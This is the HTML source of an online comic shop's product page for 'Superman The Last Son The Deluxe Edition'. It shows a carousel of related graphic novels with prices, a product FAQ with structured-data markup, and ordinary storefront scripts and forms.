                                <img alt="multiversity-harley-screws-up-the-dcu_0" id="image_id_e1ed9532-47bb-4f03-a23d-d2c73f6e7f09" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e1ed9532-47bb-4f03-a23d-d2c73f6e7f09.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="multiversity-harley-screws-up-the-dcu_0" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/multiversity-harley-screws-up-the-dcu_0">

                                        Multiversity Harley Screws Up the DCU Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e1ed9532-47bb-4f03-a23d-d2c73f6e7f09" href="javascript:AjaxAddToCart('e1ed9532-47bb-4f03-a23d-d2c73f6e7f09',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="multiversity-harley-screws-up-the-dcu_0" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/multiversity-harley-screws-up-the-dcu_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="superman-vs-lobo-hardcover-graphic-novel" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/superman-vs-lobo-hardcover-graphic-novel">
                                <img alt="superman-vs-lobo-hardcover-graphic-novel" id="image_id_404c461a-3a7b-43be-b48e-6d606dbc65aa" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/404c461a-3a7b-43be-b48e-6d606dbc65aa.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="superman-vs-lobo-hardcover-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/superman-vs-lobo-hardcover-graphic-novel">

                                        Superman Vs Lobo Hardcover Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_404c461a-3a7b-43be-b48e-6d606dbc65aa" href="javascript:AjaxAddToCart('404c461a-3a7b-43be-b48e-6d606dbc65aa',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="superman-vs-lobo-hardcover-graphic-novel" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/superman-vs-lobo-hardcover-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="chrononauts-library-edition" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/chrononauts-library-edition">
                                <img alt="chrononauts-library-edition" id="image_id_0f1e289e-936c-45be-a55a-527012c33d4e" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0f1e289e-936c-45be-a55a-527012c33d4e.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="chrononauts-library-edition" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/chrononauts-library-edition">

                                        Chrononauts Library Edition
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_0f1e289e-936c-45be-a55a-527012c33d4e" href="javascript:AjaxAddToCart('0f1e289e-936c-45be-a55a-527012c33d4e',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="chrononauts-library-edition" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/chrononauts-library-edition">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="harley-quinn-the-animated-series-legion-of-bats-hardcover-mature-" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/harley-quinn-the-animated-series-legion-of-bats-hardcover-mature-">
                                <img alt="harley-quinn-the-animated-series-legion-of-bats-hardcover-mature-" id="image_id_f7e578f1-7988-4249-8a26-c92498f6f2da" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f7e578f1-7988-4249-8a26-c92498f6f2da.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="harley-quinn-the-animated-series-legion-of-bats-hardcover-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/harley-quinn-the-animated-series-legion-of-bats-hardcover-mature-">

                                        Harley Quinn The Animated Series Legion of Bats Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f7e578f1-7988-4249-8a26-c92498f6f2da" href="javascript:AjaxAddToCart('f7e578f1-7988-4249-8a26-c92498f6f2da',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="harley-quinn-the-animated-series-legion-of-bats-hardcover-mature-" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/harley-quinn-the-animated-series-legion-of-bats-hardcover-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="peacemaker-tries-hard-hardcover-mature-" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/peacemaker-tries-hard-hardcover-mature-">
                                <img alt="peacemaker-tries-hard-hardcover-mature-" id="image_id_753b2b14-90fe-40e4-a8cc-3d5ede3249b2" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/753b2b14-90fe-40e4-a8cc-3d5ede3249b2.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="peacemaker-tries-hard-hardcover-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/peacemaker-tries-hard-hardcover-mature-">

                                        Peacemaker Tries Hard Hardcover (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_753b2b14-90fe-40e4-a8cc-3d5ede3249b2" href="javascript:AjaxAddToCart('753b2b14-90fe-40e4-a8cc-3d5ede3249b2',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="peacemaker-tries-hard-hardcover-mature-" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/peacemaker-tries-hard-hardcover-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-full-circle-expanded-edition-graphic-novel" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/fantastic-four-full-circle-expanded-edition-graphic-novel">
                                <img alt="fantastic-four-full-circle-expanded-edition-graphic-novel" id="image_id_7508fe9c-c7fb-4784-a0e9-56f8187c4df7" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7508fe9c-c7fb-4784-a0e9-56f8187c4df7.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-full-circle-expanded-edition-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/fantastic-four-full-circle-expanded-edition-graphic-novel">

                                        Fantastic Four Full Circle Expanded Edition Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  65.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_7508fe9c-c7fb-4784-a0e9-56f8187c4df7" href="javascript:AjaxAddToCart('7508fe9c-c7fb-4784-a0e9-56f8187c4df7',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-full-circle-expanded-edition-graphic-novel" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/fantastic-four-full-circle-expanded-edition-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="v-for-vendetta-30th-anniversary-edition-hard-cover-mature-" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/v-for-vendetta-30th-anniversary-edition-hard-cover-mature-">
                                <img alt="v-for-vendetta-30th-anniversary-edition-hard-cover-mature-" id="image_id_11fd9c7b-3427-474e-a0b4-c21405aaff80" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/11fd9c7b-3427-474e-a0b4-c21405aaff80.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="v-for-vendetta-30th-anniversary-edition-hard-cover-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/v-for-vendetta-30th-anniversary-edition-hard-cover-mature-">

                                        V for Vendetta 30th Anniversary Edition Hardcover (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_11fd9c7b-3427-474e-a0b4-c21405aaff80" href="javascript:AjaxAddToCart('11fd9c7b-3427-474e-a0b4-c21405aaff80',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="v-for-vendetta-30th-anniversary-edition-hard-cover-mature-" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/v-for-vendetta-30th-anniversary-edition-hard-cover-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-vs-robin-hardcover" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/batman-vs-robin-hardcover">
                                <img alt="batman-vs-robin-hardcover" id="image_id_c4d8ee93-0494-4210-8382-dc63fa966d67" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c4d8ee93-0494-4210-8382-dc63fa966d67.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-vs-robin-hardcover" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/batman-vs-robin-hardcover">

                                        Batman Vs Robin Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c4d8ee93-0494-4210-8382-dc63fa966d67" href="javascript:AjaxAddToCart('c4d8ee93-0494-4210-8382-dc63fa966d67',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-vs-robin-hardcover" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/batman-vs-robin-hardcover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-spawn-the-classic-collection-hardcover" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/batman-spawn-the-classic-collection-hardcover">
                                <img alt="batman-spawn-the-classic-collection-hardcover" id="image_id_c8468ced-1b76-4256-be3c-ff9cc4fb9886" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c8468ced-1b76-4256-be3c-ff9cc4fb9886.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-spawn-the-classic-collection-hardcover" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/batman-spawn-the-classic-collection-hardcover">

                                        Batman Spawn The Classic Collection Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c8468ced-1b76-4256-be3c-ff9cc4fb9886" href="javascript:AjaxAddToCart('c8468ced-1b76-4256-be3c-ff9cc4fb9886',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-spawn-the-classic-collection-hardcover" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/batman-spawn-the-classic-collection-hardcover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="joker-80-years-of-the-clown-prince-of-crime-hardcover" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/joker-80-years-of-the-clown-prince-of-crime-hardcover">
                                <img alt="joker-80-years-of-the-clown-prince-of-crime-hardcover" id="image_id_a7f0fd10-da04-4aad-ae24-e9edf6eeb417" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a7f0fd10-da04-4aad-ae24-e9edf6eeb417.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="joker-80-years-of-the-clown-prince-of-crime-hardcover" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/joker-80-years-of-the-clown-prince-of-crime-hardcover">

                                        Joker 80 Years of the Clown Prince of Crime Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a7f0fd10-da04-4aad-ae24-e9edf6eeb417" href="javascript:AjaxAddToCart('a7f0fd10-da04-4aad-ae24-e9edf6eeb417',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="joker-80-years-of-the-clown-prince-of-crime-hardcover" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/joker-80-years-of-the-clown-prince-of-crime-hardcover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="whats-up-superman-and-friends-hardcover-a-pop-magic-book" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/whats-up-superman-and-friends-hardcover-a-pop-magic-book">
                                <img alt="whats-up-superman-and-friends-hardcover-a-pop-magic-book" id="image_id_2373007a-8da8-4ab6-9c02-de28b288c459" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2373007a-8da8-4ab6-9c02-de28b288c459.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="whats-up-superman-and-friends-hardcover-a-pop-magic-book" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/whats-up-superman-and-friends-hardcover-a-pop-magic-book">

                                        Whats Up Superman And Friends Hardcover A Pop Magic Book
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2373007a-8da8-4ab6-9c02-de28b288c459" href="javascript:AjaxAddToCart('2373007a-8da8-4ab6-9c02-de28b288c459',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="whats-up-superman-and-friends-hardcover-a-pop-magic-book" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/whats-up-superman-and-friends-hardcover-a-pop-magic-book">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="infinite-crisis-2023-edition-" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/infinite-crisis-2023-edition-">
                                <img alt="infinite-crisis-2023-edition-" id="image_id_c11be181-25d7-4c66-94f5-7cf20e0b5afc" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c11be181-25d7-4c66-94f5-7cf20e0b5afc.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="infinite-crisis-2023-edition-" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/infinite-crisis-2023-edition-">

                                        Infinite Crisis Hardcover (2023 Edition)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c11be181-25d7-4c66-94f5-7cf20e0b5afc" href="javascript:AjaxAddToCart('c11be181-25d7-4c66-94f5-7cf20e0b5afc',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="infinite-crisis-2023-edition-" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/infinite-crisis-2023-edition-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Superman The Last Son The Deluxe Edition</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Superman The Last Son The Deluxe Edition" cost at Zeppelin Comics?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Superman The Last Son The Deluxe Edition" at Zeppelin Comics is USD $49.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Superman The Last Son The Deluxe Edition&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Superman The Last Son The Deluxe Edition&quot; is associated with the Superman brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Superman The Last Son The Deluxe Edition"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Superman The Last Son The Deluxe Edition" is  DC Entertainment.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Superman The Last Son The Deluxe Edition&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Superman The Last Son The Deluxe Edition&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Superman The Last Son The Deluxe Edition" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Superman The Last Son The Deluxe Edition" falls under the category of Graphic Novels (Hardcover).</p>
                </div>
            </div>
        </div>
                <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who are the writers of  &quot;Superman The Last Son The Deluxe Edition&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writers of &quot;Superman The Last Son The Deluxe Edition&quot; are Richard Donner, and Geoff Johns.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Superman The Last Son The Deluxe Edition cost at Zeppelin Comics?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Superman The Last Son The Deluxe Edition at Zeppelin Comics is USD $ 49.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Superman The Last Son The Deluxe Edition associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Superman The Last Son The Deluxe Edition is associated with the Superman brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Superman The Last Son The Deluxe Edition? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "DC Entertainment the publisher of Superman The Last Son The Deluxe Edition."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Superman The Last Son The Deluxe Edition? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Superman The Last Son The Deluxe Edition is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Superman The Last Son The Deluxe Edition fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Superman The Last Son The Deluxe Edition falls under the category of Graphic Novels (Hardcover)."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Superman The Last Son The Deluxe Edition?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Superman The Last Son The Deluxe Edition are . The cover artist is Adam Kubert."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Superman The Last Son The Deluxe Edition?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Superman The Last Son The Deluxe Edition is Richard Donner, and Geoff Johns."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/zeppelin_comics/Products/superman-the-last-son-the-deluxe-edition" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="superman-the-last-son-the-deluxe-edition" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/zeppelin_comics" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
